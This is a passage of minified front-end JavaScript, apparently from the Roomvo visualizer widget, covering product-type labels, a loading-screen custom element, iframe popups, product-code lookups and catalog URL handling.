Structures",[Vs]:"Tents",[Ws]:"Fences",[Hs]:"Greenhouses",[$s]:"Pools",[zs]:"Gazebos",[Ks]:"Landscaping",[qs]:"Gardens",[js]:"Trees",[Zs]:"Bushes",[Xs]:"Hedges",[Js]:"Chaise Lounges",[Qs]:"Lounge Chairs",[ei]:"Bunk Beds",[ti]:"Loft Beds",[oi]:"Sofa Beds",[ri]:"Pendant Lights",[ni]:"Floors",[si]:"Countertops",[ii]:"Walls",[ai]:"Rugs",[ci]:"Furniture Coatings",[li]:"Radiators",[di]:"Gutters",[pi]:"Fascia",[ui]:"Track Lights",[_i]:"Flush Mount Lights"};var Di=0,Li=1,vi=2,wi=3,tc={[Di]:"Warm White",[Li]:"Soft White",[vi]:"Daylight",[wi]:"Crystal White"},z="en-us";var le=(e,t,o=!1)=>{let r=e.getLocale();if(r in e._localizedStrings&&t in e._localizedStrings[r])return e._localizedStrings[r][t];let n=Object.keys(e._localizedStrings),s=a=>a.split("-")[0],i=n.map(s).indexOf(s(r));if(i!==-1){let a=e._localizedStrings[n[i]]?.[t];if(a)return a}return o?"":t in e._localizedStrings[z]?e._localizedStrings[z][t]:t},de=e=>{let t=Object.assign({},Pt),o=e.getLocalizedStringOverrides();for(let[r,n]of Object.entries(o))r===z?Object.assign(t[z],n):t[r]=n;return e._localizedStrings=t,null};var pe=class extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.cssRules=Mt,this.shouldHide=void 0,this.styleNode=void 0,this.contentNode=void 0,this.logoNode=void 0,this.src=void 0,this.textNode=void 0,this.text=void 0,this.color=void 0}applyCssRules(){this.styleNode||(this.styleNode=document.createElement("style")),this.styleNode.textContent=this.cssRules,this.shadowRoot.appendChild(this.styleNode)}addCssRules(t){this.cssRules+=Me(t).join(`
`)}connectedCallback(){this.isConnected&&(this.color=this.getAttribute("color"),this.src=this.getAttribute("src"),this.text=this.getAttribute("text"),this.shouldHide=this.getAttribute("hide"),this.create(),this.applyCssRules(),this.updateDisplay(!0))}static get observedAttributes(){return["color","hide","src","text"]}attributeChangedCallback(t,o,r){if(this.isConnected)switch(t){case"color":this.color=r,this.updateLoaderColor();break;case"hide":this.shouldHide=r,this.updateDisplay();break;case"src":this.src=r,this.updateOrInsertLogo();break;case"text":this.text=r,this.updateOrInsertText();break}}updateDisplay(t){let o=this.shadowRoot.firstChild;this.shouldHide!==null?(t||this.shadowRoot.addEventListener("transitionend",()=>{o.style.display="none"},{once:!0}),o.classList.add("roomvo-launch-sequence--hide")):(o.style.display="grid",window.requestAnimationFrame(()=>o.classList.remove("roomvo-launch-sequence--hide")))}create(){let t=this.createModal();t.append(this.createContent()),t.append(this.createRoomvoBranding());let o=this.createContainer();return o.append(t),this.shadowRoot.append(o),o}createModal(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__modal");let o=[[`.${t.className}`,["width","80%"],["max-width","640px"],["border-radius","16px"],["background-color","white"],["box-shadow","0px 40px 40px rgba(57, 59, 68, 0.20)"],["opacity","1"],["transform","translateY(0%)"],["transition","all 0.25s cubic-bezier(0,0.25,0.29,1) 1s"],["transition-delay","0.25s"]],[`.roomvo-launch-sequence--hide .${t.className}`,["transform","translateY(5%)"],["opacity","0"],["transition-delay","0s"]]];return this.addCssRules(o),t}createContent(){this.contentNode=document.createElement("div"),this.contentNode.classList.add("roomvo-launch-sequence__content");let t=[[`.${this.contentNode.className}`,[["display","grid"],["place-items","center"],["gap","32px"],["grid-gap","32px"],["max-width","80%"],["margin-left","auto"],["margin-right","auto"]]]];this.addCssRules(t);let o=window.matchMedia("(min-width: 600px)");yt(o,s=>{this.contentNode.style.setProperty("padding",s.matches?"12.5vh 0":"7.5vh 0","important")}),this.logoNode=this.createLogo(),this.logoNode&&this.contentNode.append(this.logoNode),this.textNode=this.createText(),this.textNode&&this.contentNode.append(this.textNode);let n=this.createLoader();return n&&this.contentNode.append(n),this.contentNode}createLogo(){if(!this.src)return null;let t=document.createElement("div");t.style.setProperty("max-width","70%");let o=document.createElement("img");return o.src=this.src,o.alt="",o.style.setProperty("opacity","0"),o.onload=()=>o.style.opacity="1",o.style.setProperty("transition","opacity 0.2s ease-in"),o.style.setProperty("object-fit","contain"),o.style.setProperty("height","175px"),o.style.setProperty("width","100%"),t.append(o),t}updateOrInsertLogo(){this.logoNode&&this.src?this.logoNode.firstChild.src=this.src:this.logoNode?(this.logoNode.remove(),this.logoNode=null):this.src&&(this.logoNode=this.createLogo(),this.contentNode.prepend(this.logoNode))}createText(){if(!this.text)return null;let t=document.createElement("p");return t.append(this.text),t.style.setProperty("font","normal normal normal 16px/24px Sans-Serif"),t.style.setProperty("color","#373C40"),t.style.setProperty("text-align","center"),t.style.setProperty("margin","0"),t}updateOrInsertText(){this.textNode&&this.text?this.textNode.innerText=this.text:this.textNode?(this.textNode.remove(),this.textNode=null):this.text&&(this.textNode=this.createText(),this.logoNode?this.logoNode.insertAdjacentElement("afterend",this.textNode):this.contentNode.prepend(this.textNode))}createLoader(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__loader-cubes");let o=[[`.${t.className}`,["position","relative"],["min-width","96px"],["min-height","48px"],["padding-top","24px"]]];return this.addCssRules(o),t.insertAdjacentHTML("afterbegin",Ct),this.colorLoader(),this.animateLoader(t.className),t}colorLoader(){let t=this.color??"#818C98",o=Yt.bind(null,t),r=Bt.bind(null,t),[n,s,i,a]=[r(10),o(10),o(42),o(30)],c=[["path.cube__top",["fill",n]],["path.cube__left-side",["fill",s]],["path.cube__shadow",["fill",i]],["path.cube__right-side",["fill",a]]];this.addCssRules(c)}updateLoaderColor(){this.cssRules.replaceAll(/path\.cube.*?}/gs,""),this.colorLoader(),this.applyCssRules()}animateLoader(t){let o=[[`.${t}>.loader-cubes__cube`,["position","absolute"]],[["loader-cubes__four","loader-cubes__one","loader-cubes__three","loader-cubes__two"].map(r=>`.${t}>.${r}`).join(","),["animation-duration",".85s"],["animation-iteration-count","infinite"],["animation-timing-function","ease-in-out"]],[`.${t}>.loader-cubes__one`,["transform","translate(-36%,-16%)"],["animation-name","loader-cubes__one"]],[`.${t}>.loader-cubes__two`,["transform","translate(-10%,0)"],["animation-name","loader-cubes__two"]],[`.${t}>.loader-cubes__three`,["transform","translate(16%,-16%)"],["animation-name","loader-cubes__three"]],[`.${t}>.loader-cubes__four`,["transform","translate(42%,0)"],["animation-name","loader-cubes__four"]]];this.addCssRules(o),[`@keyframes loader-cubes__one {
                0% {
                  transform: translate(-36%, -16%);
                }
                50% {
                  transform: translate(-10%, -32%);
                }
                100% {
                  transform: translate(16%, -16%);
                }
            }
            `,`@keyframes loader-cubes__two {
                0%,
                50% {
                  transform: translate(-10%, 0);
                }
                100% {
                  transform: translate(-36%, -16%);
                }
              }
              `,`@keyframes loader-cubes__three {
                0%,
                50% {
                  transform: translate(16%, -16%);
                }
                100% {
                  transform: translate(42%, 0);
                }
              }
              `,`@keyframes loader-cubes__four {
                0% {
                  transform: translate(42%, 0);
                }
                50% {
                  transform: translate(16%, 16%);
                }
                100% {
                  transform: translate(-10%, 0);
                }
              }
              `].forEach(r=>this.cssRules+=r)}createRoomvoBranding(){let t=document.createElement("p");t.style.setProperty("font","normal normal normal 14px/20px Sans-Serif"),t.style.setProperty("text-align","center"),t.style.setProperty("color","#818C98"),t.style.setProperty("margin-bottom","4.8px"),t.innerText="Powered by ";let o=document.createElement("strong");return o.style.setProperty("font-weight","500"),o.style.setProperty("color","#FF3D00"),o.innerText="roomvo",t.append(o),t}createContainer(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__container");let o=[[`.${t.className}`,["position","fixed"],["top","0"],["left","0"],["backdrop-filter","blur(8px)"],["height","100%"],["width","100%"],["background-color","rgba(255,255,255,0.7)"],["z-index","2147483647"],["place-items","center"],["display","grid"],["opacity","1"],["transition","opacity 0.5s"],["transition-delay","0s"]],[`.${t.className}.roomvo-launch-sequence--hide`,["opacity","0"],["transition-delay","1s"]]];return this.addCssRules(o),t}},Vt=e=>{let t=document.getElementById($)||Yi(e);t.hasAttribute("hide")&&window.requestAnimationFrame(()=>t.removeAttribute("hide")),t.dataset?.closingTimerId||(t.dataset.closingTimerId=setTimeout(ke,e.launchSequenceTimeoutDuration,e)),t.dataset.startTime=Date.now()},bi=()=>{let e=document.getElementById($);e&&(e.setAttribute("hide",""),e.dataset?.closingTimerId!=="null"&&(clearTimeout(e.dataset.closingTimerId),delete e.dataset.closingTimerId))},ue=(e=null)=>{e||(e=document.getElementById(h)),e.classList.contains("roomvo-popup--loading")&&(e.classList.remove("roomvo-popup--loading"),e.ariaHidden=!1,window.requestAnimationFrame(()=>{e.classList.add("roomvo-popup--show")}))},ke=e=>{document.getElementById(h).addEventListener("transitionend",bi,{once:!0}),Bi(e)?setTimeout(ue,Ni()):ue()},Ni=(e=1500)=>{let t=Number(document.getElementById($).dataset?.startTime)||0;return Math.max(t+e-Date.now(),0)},Bi=(e,t=1)=>{let o=!C(e,"check",{cookieName:xe}),r=new Date;r.setTime(r.getTime()+t*60*60*1e3);let n=r.toUTCString();return C(e,"write",{cookieName:xe,cookieValue:"",config:{cookieExpiration:n}}),o},Yi=e=>{window.customElements.get("launch-sequence")===void 0&&window.customElements.define("launch-sequence",e.getLaunchSequenceClass());let t=document.createElement("launch-sequence");return t.id=$,t.setAttribute("src",e.vendorLogoUrl),t.setAttribute("text",Mi(e)),t.setAttribute("color",e.launchSequenceLoaderBaseColor),t.setAttribute("hide",""),document.body.append(t),t},Mi=e=>(de(e),le(e,"Loading...",!0));var Fi=50,ki=4e3,F=(e,t,o,r)=>{t&&(e.queuedProductCodeRequests[t]??=[],e.queuedProductCodeRequests[t].push({callback:o,callbackArguments:r}),e.debouncedFetchProductCodeMappings??=x(Gi,Fi,!1),e.debouncedFetchProductCodeMappings(e))},Gi=e=>{let t=e.queuedProductCodeRequests||{};e.queuedProductCodeRequests={};let o=Object.keys(t);if(o.length===0)return;let r=0,n=[];n[r]=[],o.forEach(function(c){let l=n[r].concat(c);encodeURIComponent(b(l)).length>ki?n[++r]=[c]:n[r].push(c)});let s=`?vendor=${e.vendorIds[e.getVendorUrlPathForStimr()]}`,i=e.hasDesignerProducts?"&has_designer_products=1":"",a=e.shouldIncludeUpstreamProductMappings()?"&include_upstream_product_mappings=1":"";for(let c=0;c<=r;++c){let l="&product_code__in="+encodeURIComponent(b(n[c])),u=e.serverUrl+"/services/product/product_mappings/"+s+l+i+a;fetch(u).then(P=>{if(!P.ok)throw new Error(`Network response was not ok. Status: ${P.status}`);return P.json()}).then(P=>{P.forEach(function(R){e.productCodeMap[R.productCode]??=[],e.productCodeMap[R.productCode].push(R)}),n[c].forEach(function(R){e.productCodeMap[R]??=[],e.productCodeMap[R].length>0&&t[R].forEach(_=>{_.callback?.apply(null,_.callbackArguments)})})}).catch(P=>{T(e,`Failed to fetch product mappings for product codes ${n[c]}: ${P}`)})}},Ge=(e,t,o)=>{let r=e?.productCodeMap?.[t];if(!r?.length)return;let n=[],s=[];for(let i of r)i.product&&(i.productType===o?n.push(i.product):s.push(i.product));return[...n,...s].join(",")};var g=e=>["number","string"].includes(typeof e)?!isNaN(e)&&Number.isInteger(parseFloat(e))?e in oe?parseInt(e):U:parseInt(Object.keys(oe).find(o=>oe[o]===e))||U:U;var S=e=>{try{if(!e||!(e instanceof Element))return"[invalid element]";let t=[],o=e.tagName?e.tagName.toLowerCase():"unknown";return t.push(o),e.id?.trim()&&t.push(`#${e.id.trim()}`),e.className&&typeof e.className=="string"&&e.className.trim()&&t.push(`.${e.className.trim().replace(/\s+/g,".")}`),t.join("")||"[empty element]"}catch{return"[error getting element info]"}},Ve=e=>{if(!e)return"[no elements]";try{let t=Array.isArray(e)?e:Array.from(e||[]);return t.length?t.map(o=>S(o)).join(", "):"[empty list]"}catch{return"[error processing elements]"}};var _e={LEFT:"left",RIGHT:"right"},Vi=()=>{if(!document.getElementById(h)){let e=document.createElement("iframe");Fe(e),e.style.setProperty("display","none","important"),e.style.setProperty("position","fixed","important"),e.style.setProperty("top","0","important"),e.style.setProperty("left","0","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"),e.style.setProperty("z-index","2147483647","important"),e.style.setProperty("border","none","important"),e.id=h,e.type="text/html",e.allow="clipboard-write;xr-spatial-tracking;fullscreen",e.title="Roomvo Visualizer, Powered by Roomvo",e.ariaLabel="Roomvo Visualizer, Powered by Roomvo",e.tabIndex="-1",document.body.appendChild(e)}},Ht=e=>{if(e.style.setProperty("background-color",""),e.style.setProperty("box-shadow",""),e.style.setProperty("transform",""),e.style.setProperty("transition",""),e.style.setProperty("transition-delay",""),e.style.setProperty("transition-duration",""),e.style.setProperty("transition-property",""),e.style.setProperty("transition-timing-function",""),document.head.dataset?.popupStylized!=="true"){let t=[[`#${h}`,["background-color","white",!0],["box-shadow","0px 0px 120px rgba(57, 59, 68, 0.30)",!0],["transition","transform .75s cubic-bezier(0.95, 0, 1, 0.94)"],["transform","translateY(110%)"]],[`#${h}.roomvo-popup--show`,["transform","translateY(0%) translateX(0%)",!0],["transition-timing-function","cubic-bezier(0,.25,.29,1)",!0]],[`#${h}.roomvo-popup--loading`,["width","1px",!0],["height","1px",!0]]];Ye(t),document.head.dataset.popupStylized="true"}e.classList.add("roomvo-popup--loading"),e.ariaHidden=!0},Wi=(e,t=_e.RIGHT)=>{if(Ht(e),e.style.setProperty("right",""),e.style.setProperty("left",""),document.head.dataset?.isDrawerPopupStylized!=="true"){let o=[[`#${h}.roomvo-drawer.roomvo-drawer--${_e.RIGHT}`,["transform","translateX(110%)"],["right","0"]],[`#${h}.roomvo-drawer.roomvo-drawer--${_e.LEFT}`,["transform","translateX(-110%)"],["left","0"]]],r=Ye(o);document.head.dataset.isDrawerPopupStylized="true",r.insertRule(`@media (min-width: 600px) {
                #${h}.roomvo-drawer { width: 500px !important; }
            }`)}e.classList.add("roomvo-drawer",`roomvo-drawer--${t}`)},Hi=(e,t)=>{t?.addEventListener("load",()=>ke(e),{once:!0})},$t=(e=h)=>{let t=document.getElementById(e);t&&t.classList.contains("roomvo-popup--show")?(t.addEventListener("transitionend",()=>t.parentNode.removeChild(t)),t.classList.remove("roomvo-popup--show")):t&&t.parentNode&&t.parentNode.removeChild(t),setTimeout(ze,10)},zt=e=>{let t=document.getElementById(e);return t&&t.dataset.previousBodyStyleOverflow},We=(e,t)=>{let o=document.getElementById(e);return o&&o.dataset[t]},Kt=e=>{try{let t=window.getComputedStyle(document.body).getPropertyValue("overflow");t!=="hidden"&&(e.dataset.previousBodyStyleOverflow=t,document.body.style.overflow="hidden")}catch{}},Wt=(e,t,o)=>{try{let r=window.getComputedStyle(e).getPropertyValue("overscroll-behavior");["contain","none"].includes(r)||(t.dataset[o]=r,e.style.overscrollBehavior="contain")}catch{}},D=e=>e?e&&e.src&&e.contentWindow:!1,qt=(e,t,o="")=>{if(e.isWebGlNeeded()&&!gt())return alert("Your browser or device does not support WebGL. Please try a different browser or device."),null;if(t=new URL(t),t.pathname+=t.pathname.endsWith("/")?"":"/",window.location.href=="about:srcdoc")return t.searchParams.delete("visitor_id"),window.open(t.href),null;t.searchParams.set("domain",A.getTopLevelHostname()),t.searchParams.set("is_in_top_window",0),t.searchParams.set("version","1"),e.shouldPadHistory()&&!(window.history.state&&window.history.state.roomvoPopupUrl)&&(t.searchParams.set("use_history_padding",0),window.history.pushState({roomvoPopupUrl:t.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:o},"")),Vi();let r=document.getElementById(h);return r&&r.parentNode==document.body&&document.body.removeChild(r),r.style.display="block",{popup:r,popupUrl:t}},K=(e,t)=>{let{popup:o,popupUrl:r}=qt(e,t,"loadPopupWithUrl");o&&(e.shouldShowLaunchSequence?(Ht(o),Vt(e),Hi(e,o)):o.style.background=`white url("${e.serverUrl}/static/images/loading.gif") no-repeat center`,o.src=r.href,o.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(o),Kt(o),Wt(document.body,o,"previousBodyOverscrollBehavior"),Wt(document.documentElement,o,"previousRootOverscrollBehavior"),setTimeout($e,10,h))},$i=(e,t,o=_e.RIGHT)=>{let{popup:r,popupUrl:n}=qt(e,t,"loadDrawerPopupWithUrl");r&&(Wi(r,o),r.addEventListener("load",()=>ue(),{once:!0}),r.src=n.href,r.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(r),Kt(r),setTimeout($e,10,h))};var zi=()=>rt(I(),"originator")??"";var He=(e,t,o,r,n,s)=>{(r===void 0||r==="")&&(r="/"),n===void 0&&(n=""),s==null&&(s="");let i=e.visitorIds[t]||"",a=e.serverUrl+"/my/"+t+r+"?visitor_id="+encodeURIComponent(i)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+"&prefilter="+encodeURIComponent(e.prefilter)+n+"&iframe_id="+h+"&originator="+encodeURIComponent(zi());e.agreedTermsOfUse&&(a+="&agreed_terms_of_use=1");let c=Ge(e,o,s);c?a+="&product_ids="+encodeURIComponent(c):a+="&product_code="+encodeURIComponent(o)+"&product_type="+encodeURIComponent(s),K(e,a),e.trackActionInHostAnalytics("see this in my room",o)},Y=(e,t,o,r,n,s)=>{try{s=s||e.getProductCode(t)}catch{s=""}He(e,e.getVendorUrlPathForStimr(),s,o,r,n)},q=(e,t)=>(o,r)=>{e&&!e.endsWith("/")&&(e+="/");let n=o.getVendorUrlPath(),s=Object.entries(r).filter(a=>a[1]&&t.includes(a[0])),i=new URLSearchParams(s);return i.set("version","1"),i.sort(),`${o.serverUrl}/my/${n}/${e}?${i.toString()}`},Ki=["domain","iframe_id","is_in_top_window","locale","tracking_code","visitor_id"],bc=q("store_locator",Ki),me=["add_first_product_to_cart","agreed_terms_of_use","domain","iframe_id","is_in_top_window","locale","prefilter","product_code","product_id","product_ids","product_type","tracking_code","use_interim_products","visitor_id","is_standalone_shopping_cart"],Nc=q("",me),Bc=q("shopping_cart",me),Yc=q("surface_designer",me);var qi=["is_dealer","pro","is_embedded_in_site","show_request_estimate_form"].concat(me),Mc=q("catalog/list",qi);var jt=(e,t,o)=>{let r=e.getVendorUrlPath(),n=e.visitorIds[r]||"",s="/catalog";t=ji(t,o);let i=e.serverUrl+"/my/"+r+s+"?visitor_id="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+t+"&iframe_id="+h;o&&(i+="&product_id="+o),K(e,i)},ji=(e="",t,o=null)=>{e=e||"";let r=o?.productType,n=o?.prefilter,s=new URLSearchParams(e);if(r){let a=g(r);a!==U&&s.set("product_type",a)}n&&s.set("prefilter",n),e=s.toString(),e=e?"&"+e:"";let i=new URL(I().href).searchParams;if(!t){if(!e.includes("product_type")&&i.get("product_type")){let a=g(i.get("product_type"));a!==U&&(e+=`&product_type=${a}`)}!e.includes("product_code")&&i.get("sku")&&(e+=`&product_code=${encodeURIComponent(i.get("sku"))}`),!e.includes("supplier_url_path")&&i.get("supplier")&&e.includes("product_code")&&(e+=`&supplier_url_path=${i.get("supplier")}`)}return!e.includes("prefilter")&&i.get("prefilter")&&(e+=`&prefilter=${encodeURIComponent(i.get("prefilter"))}`),!e.includes("page")&&i.get("page")&&(e+=`&page=${encodeURIComponent(i.get("page"))}`),e};var $e=e=>{let t=Array.from(document.querySelectorAll("*")).filter(function(o){return window.getComputedStyle(o).getPropertyValue("z-index")=="2147483647"});for(let o=0;o<t.length;++o){let r=t[o];r.id!=e&&(r.style.setProperty("z-index","2147483646","important"),r.dataset.trampled="1")}},ze=()=>{let e=Array.from(document.querySelectorAll("*")).filter(function(t){return t.dataset.trampled=="1"});for(let t=0;t<e.length;++t)e[t].style.setProperty("z-index","2147483647")},Pe=(e,t,o)=>{if(e.productCodeMap&&t in e.productCodeMap&&e.productCodeMap[t].length!==0)if(o){for(let r=0;r<e.productCodeMap[t].length;++r)if(e.productCodeMap[t][r].productType===o)return e.productCodeMap[t][r].product}else return e.productCodeMap[t][0].product};var Zt=()=>{let e=document.getElementById(st);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10),window._roomvo.previouslyFocusedElement&&(window._roomvo.previouslyFocusedElement.focus(),delete window._roomvo.previouslyFocusedElement)},Zi=(e,t="")=>{if(!(window.history.state&&window.history.state.roomvoPopupUrl)){let o=new URL(`${e.serverUrl}/my/${e.getVendorUrlPath()}/measure/`);o.searchParams.set("version","1"),t&&o.searchParams.set("source",t),window.history.pushState({roomvoPopupUrl:o.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:"loadMeasurementPopup"},"")}},Xt=(e,t,o="",r="")=>{let n=e.visitorIds[e.getVendorUrlPath()]||"",s=new URL(t);s.searchParams.set("visitor_id",n),r&&s.searchParams.set("source",r),s.searchParams.set("return",window.location.href),s.searchParams.set("locale",e.getLocale()),s.searchParams.set("version","1"),e.measurementSystem&&s.searchParams.set("measurement_system",e.measurementSystem);let i=document.createElement("iframe");i.id=W,i.allow="xr-spatial-tracking;fullscreen",i.src=s.toString()+o,i.style.display="block",i.style.position="fixed",i.style.background="transparent",i.style.width="100%",i.style.height="100%",i.style.margin="auto",i.style.border="none",i.style.top="0px",i.style.right="0px",i.style.bottom="0px",i.style.left="0px",i.style.boxShadow="0px 0px 10px #999999",i.style.setProperty("z-index","2147483647","important"),document.body.appendChild(i),Zi(e,r),setTimeout($e,10,W)},Ke=(e,t,o,r="")=>{let n=new URL(I().href);n.searchParams.has("roomvoStartMeasure")&&(n.searchParams.delete("roomvoStartMeasure"),window.history.replaceState(null,"",n.href)),n.searchParams.has("roomvoShowMeasureResult")&&(n.searchParams.delete("roomvoShowMeasureResult"),o+="&show_measure_result=true",window.history.replaceState(null,"",n.href));let s=`${e.serverUrl}/my/${t}/measure/start/`;o+="&is_measure_iframe=true",Xt(e,s,o,r)},qe=(e,t,o="")=>{Ke(e,e.getVendorUrlPath(),t,o);let r={event_model_name:"ArMeasureEvent",event_group:"MMR Initialization",event_name:"Clicked MMR Button",data:JSON.stringify({source:"PDP"})};ft().then(n=>{n?r.platform=re.WEBXR:De(window.navigator)?r.platform=re.IOS:r.platform=re.EMPTY,e.recordEvent(r)})},Jt=()=>{let e=document.getElementById(W);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10)};var Qt={loadDrawerPopupWithUrl:$i,loadPopupWithUrl:K,loadMeasurementPopup:Xt};var Te=.75,je=.75,Ze=3e3,Xi=300,Ji=100;var k=(e,t=.75,o=0)=>{let r=!1,n=null;return s=>{if(!r&&!(!s||!s.contentWindow)){if(!wt(s,t)){n&&(clearTimeout(n),n=null);return}o===0?(s.contentWindow.postMessage(e,"*"),r=!0):n||(n=setTimeout(()=>{s&&s.contentWindow&&(s.contentWindow.postMessage(e,"*"),r=!0),n=null},o))}}},Qi=e=>{let{attributeName:t,oldValue:o,target:r}=e;if(["class","hidden","open"].includes(t))return!0;let n={};o?.split(";").forEach(i=>{if(i.includes(":")){let[a,c]=i.split(":");a&&c&&(n[a.trim()]=c.trim())}});let s=r.style;return["visibility","display","opacity"].some(i=>(n[i]||s[i])&&n[i]!==s[i])},Xe=(e,t)=>{document.addEventListener("scroll",x(()=>t(),Ji),{passive:!0});let o=new MutationObserver(n=>{n.forEach(s=>{Qi(s)&&t()})}),r=e.parentElement;for(;r&&r!==document.body;)o.observe(r,{attributeFilter:["style","class","hidden","open"],attributeOldValue:!0}),r=r.parentElement;document.addEventListener("transitionend",x(()=>t(),Xi),{passive:!0})};var Ee=e=>String(e).normalize("NFKD").replace(/[\u0300-\u036f]/g,"").trim().toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-");var Je=(e,t,o,r=null,n=null)=>{let s=new URL(e),i=o?.length===1?o[0]:null;return s.pathname=ea(s.pathname,t,i,r,n),s.searchParams.set("product_type",t),i&&s.searchParams.set("product_subtype",i),r?s.searchParams.set("product_id",r):s.searchParams.delete("product_id"),s};var ea=(e,t,o=null,r=null,n=null)=>(e=e.split("/catalog")[0].replace(/\/$/,""),n=r&&n?Ee(n)+"--"+r:"",e=[e,"catalog",ta(t),oa(o),n].filter(Boolean).join("/"),e.endsWith("/")||(e+="/"),e),ta=e=>{let t=kt[e];return e===Ft.WALL_DECOR&&(t="Wall Decor"),t=Ee(t),t},oa=e=>{if(!e)return"";let t=Gt[e];return t?(t=Ee(t.replace("product_subtype.","").replaceAll("_"," ")).toLowerCase(),t==="solid-color-broadloom-carpet"&&(t="carpet"),t):""};var ro=e=>{e.roomvoListeners.onKeydownInWindow||(window.addEventListener("keydown",eo),e.roomvoListeners.onKeydownInWindow=eo);let t={[m.SAVE_VISITOR]:ra,[m.ADD_TO_CART]:na,[m.TRACK]:sa,[m.FOCUS_POPUP]:to,[m.FOCUS_IFRAME]:to,[m.CLOSE_PRODUCT_DISPLAY]:Zt,[m.LOAD_POPUP_FROM_PRODUCT_DISPLAY]:ia,[m.AGREE_TO_TERMS_OF_USE]:ca,[m.OPEN_PRODUCT_VISUALIZER]:la,[m.RESIZE_CATALOG]:da,[m.OPEN_PRODUCT_PAGE]:pa,[m.OPEN_CATALOG]:_a,[m.CLOSE_MEASUREMENT]:Jt,[m.SCROLL_TOP_OF_IFRAME_INTO_VIEW]:ma,[m.EXPAND_ROOM_PAGE_LITE]:Pa,[m.SHRINK_ROOM_PAGE_LITE]:Ta,[m.SWIPE_ROOM_PAGE_LITE]:Ea,[m.NOTIFY_ROOM_PAGE_LITE_LOADED]:ha,[m.NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED]:fa,[m.MEASURE_RESULT]:Ra,[m.REQUEST_ESTIMATE]:Ca,[m.OPEN_MEASUREMENT]:Oa,[m.UPDATE_PRODUCT_FILTER]:ua,[m.DOWNLOAD_VISUALIZED_ROOM_IMAGE]:Ua};for(let o in t)o in e.roomvoListeners||(St(r=>{!r||!r.data||!r.data.action||r.data.action===o&&t[o](r)}),e.roomvoListeners[o]=t[o]);e.roomvoListeners.handleHostNavigation||(window.addEventListener("popstate",oo),e.roomvoListeners.handleHostNavigation=oo)},eo=e=>{let t=document.getElementById(h);if(e.key==="Tab"&&t&&t.style.display!=="none"&&document.activeElement!=t){let o={action:m.FOCUS_IFRAME};window.postMessage(o,"*")}},ra=e=>{let t=f(e.data.integratorVendorUrlPath);t.setVisitorId(e.data.vendorUrlPath,e.data.visitorId,{overwriteExisting:!0}),t.setVendorId(e.data.vendorUrlPath,e.data.vendorId,{overwriteExisting:!0})},na=e=>{f(e.data.integratorVendorUrlPath).addToCart(e.data.customData,e.data.eventExtra)},sa=e=>{f(e.data.integratorVendorUrlPath).trackActionInHostAnalytics(e.data.eventAction,e.data.eventLabel,e.data.eventExtra)},to=e=>{let t=document.getElementById(h);t&&t.focus()},ia=e=>{let t=f(e.data.integratorVendorUrlPath);He(t,e.data.vendorUrlPath,e.data.vendorCode,"","",e.data.productType)},oo=()=>{let{roomvoPopupUrl:e,integratorVendorUrlPath:t,loadPopupFunctionName:o}=window.history.state||{};if(e&&t&&o){let r=f(t),n=Qt[o];n&&n(r,e)}else{let r=aa(),n=zt(r);n&&(document.body.style.overflow=n);let s=We(r,"previousBodyOverscrollBehavior");s&&(document.body.style.overscrollBehavior=s);let i=We(r,"previousRootOverscrollBehavior");i&&(document.documentElement.style.overscrollBehavior=i),$t(r)}},aa=()=>{for(let e of mt)if(document.getElementById(e)&&document.body.contains(document.getElementById(e)))return e;return h},ca=()=>{let e=f(event.data.integratorVendorUrlPath);C(e,"write",{cookieName:te,cookieValue:!0}),e.agreedTermsOfUse=!0},la=e=>{let t=e.data.filters?JSON.stringify(e.data.filters):"",o=e.data.integratorVendorUrlPath,r=f(o),n=r.visitorIds[o]||"",s=new URL(`${r.serverUrl}/my/${o}`);s.searchParams.set("visitor_id",n),s.searchParams.set("locale",r.getLocale()),s.searchParams.set("product_id",e.data.productId),s.searchParams.set("iframe_id",M),s.searchParams.set("raw_prefilter",t),r.toString()==="[object AssistantIntegrator]"&&s.searchParams.set("is_dealer","1"),K(r,s.href)},da=e=>{document.getElementById(L).style.setProperty("min-height",`${e.data.height}px`,"important");let t=f(e.data.integratorVendorUrlPath);e.data.isProductListOpen&&t._catalogScrollPosition&&(t._debouncedScroll||(t._debouncedScroll=x(()=>{let[o,r]=t._catalogScrollPosition;document.documentElement.scrollHeight<r||(window.scroll(window.pageXOffset,o),t._catalogScrollPosition=null)},150,!1)),t._debouncedScroll())},pa=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition&&(t._catalogScrollPosition=[window.pageYOffset,document.documentElement.scrollHeight]),document.getElementById("catalog").scrollIntoView(!0),t._shouldRecordProductListScrollPosition=!1;let o=new URL(window.location.href);o.searchParams.set("product_id",e.data.productId);let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView();let{productName:n,productId:s,productSubtype:i,productType:a,hasHumanReadableUrls:c}=e.data;if(c){let l=Je(window.location.href,a,[i],s,n);window.history.replaceState(window.history.state,"",l.href)}}},ua=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let{productType:t,productSubtypes:o,hasHumanReadableUrls:r}=e.data;if(r){let n=Je(window.location.href,t,o);window.history.replaceState(window.history.state,"",n.href)}}},_a=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition=!0;let o=new URL(window.location.href);o.searchParams.delete("product_id");let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView()}},ma=e=>{let 